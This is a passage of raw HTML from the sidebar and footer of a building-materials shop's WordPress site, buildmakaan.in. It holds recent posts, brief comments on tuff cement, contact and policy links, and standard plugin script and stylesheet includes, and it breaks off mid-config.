												20/04/2022											</span>
																						
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2022/04/20/paint-ideas-for-kids-room/" class="post-title">
											Pocket Friendly Paint Ideas for Kid’s Room										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2022/03/06/wholesale-platform-for-building-materials/">
											<figure>
												<img width="960" height="540" src="https://buildmakaan.in/wp-content/uploads/2022/03/buildmakaan.in-wholw-sale.jpg" class="attachment-gostore_blog_thumb size-gostore_blog_thumb wp-post-image" alt="dream home builder floors" decoding="async" srcset="https://buildmakaan.in/wp-content/uploads/2022/03/buildmakaan.in-wholw-sale.jpg 960w, https://buildmakaan.in/wp-content/uploads/2022/03/buildmakaan.in-wholw-sale-300x169.jpg 300w, https://buildmakaan.in/wp-content/uploads/2022/03/buildmakaan.in-wholw-sale-768x432.jpg 768w, https://buildmakaan.in/wp-content/uploads/2022/03/buildmakaan.in-wholw-sale-600x338.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />											</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												06/03/2022											</span>
																						
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2022/03/06/wholesale-platform-for-building-materials/" class="post-title">
											India&#8217;s first wholesale platform for building materials . their product can easily search										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section><section id="ts_recent_comments-2" class="widget-container has-nav ts-recent-comments-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">RECENT COMMENTS</h3></div>				<div class="ts-recent-comments-widget-wrapper ts-slider loading" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="comment_list_widget">
													<li>
								<div class="comment-meta">
																		<div class="avatar">
										<a href="https://buildmakaan.in/2022/05/03/open-kitchen-design-vs-closed/#comment-2618"><img alt='' src='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>
									</div>
																		
									<div class="meta">
									
																				<span class="author">
											<a href="http://buildmakaan.in" rel="external nofollow">Build Makaan</a>
										</span>
																				
																				<span class="date-time">
											10/01/2025										</span>
												
									</div>
								</div>
																<blockquote class="comment-body">your loction</blockquote>
															</li>
																								<li>
								<div class="comment-meta">
																		<div class="avatar">
										<a href="https://buildmakaan.in/2022/02/05/waterproofing-cement/#comment-2314"><img alt='' src='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>
									</div>
																		
									<div class="meta">
									
																				<span class="author">
											<a href="http://buildmakaan.in" rel="external nofollow">Build Makaan</a>
										</span>
																				
																				<span class="date-time">
											14/12/2024										</span>
												
									</div>
								</div>
																<blockquote class="comment-body">Ensure the tuff content in the cement is within acceptable limits as per relevant standards</blockquote>
															</li>
							
							</ul>
						</div>
																							<div class="per-slide">
							<ul class="comment_list_widget">
													<li>
								<div class="comment-meta">
																		<div class="avatar">
										<a href="https://buildmakaan.in/2022/02/05/waterproofing-cement/#comment-2313"><img alt='' src='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16302e3d519929ee4388cf65c35e6475?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>
									</div>
																		
									<div class="meta">
									
																				<span class="author">
											<a href="http://buildmakaan.in" rel="external nofollow">Build Makaan</a>
										</span>
																				
																				<span class="date-time">
											14/12/2024										</span>
												
									</div>
								</div>
																<blockquote class="comment-body">Ensure the tuff content in the cement is within acceptable limits as per relevant standards</blockquote>
															</li>
																								<li>
								<div class="comment-meta">
																		<div class="avatar">
										<a href="https://buildmakaan.in/2022/02/05/waterproofing-cement/#comment-2299"><img alt='' src='https://secure.gravatar.com/avatar/e2676be146994b9a2158d101c52d6c97?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2676be146994b9a2158d101c52d6c97?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a>
									</div>
																		
									<div class="meta">
									
																				<span class="author">
											<a href="javascript: void(0)" rel="external nofollow">Luis F. Martinez</a>
										</span>
																				
																				<span class="date-time">
											13/12/2024										</span>
												
									</div>
								</div>
																<blockquote class="comment-body">What effect can we expect if we use Portland with Tuff Cement instead of pure</blockquote>
															</li>
							
							</ul>
						</div>
															</div>
				</section><section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">LET&#8217;S GET SOCIAL</h3></div>			<div class="social-icons show-tooltip style-circle-multicolor">
								<div class="social-desc">
					We are a team of dedicated  professionals delivering high quality WordPress themes and plugins.				</div>
								<ul class="list-icons">
											<li class="facebook"><a href="#" target="_blank" title="" ><i class="fab fa-facebook-f"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																<li class="twitter"><a href="#" target="_blank" title="" ><i class="fab fa-twitter"></i><span class="ts-tooltip social-tooltip">Twitter</span></a></li>
																										<li class="youtube"><a href="#" target="_blank" title="" ><i class="fab fa-youtube"></i><span class="ts-tooltip social-tooltip">Youtube</span></a></li>
																										<li class="instagram"><a href="#" target="_blank" title="" ><i class="fab fa-instagram"></i><span class="ts-tooltip social-tooltip">Instagram</span></a></li>
																			</ul>
			</div>

			</section><section id="ts_mailchimp_subscription-2" class="widget-container mailchimp-subscription" style="background: url(http://buildmakaan.in/wp-content/uploads/2021/05/banner-detail-1.jpg)"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">NEWSLETTER</h3></div>			<div class="subscribe-widget" >
				
								<div class="newsletter">
					<p>Enter your email to receive our newsletter.</p>
				</div>
								
				[mc4wp_form id="7041"]			</div>

			</section>		</aside>
		<!-- end right sidebar -->	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"9e0343e4ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 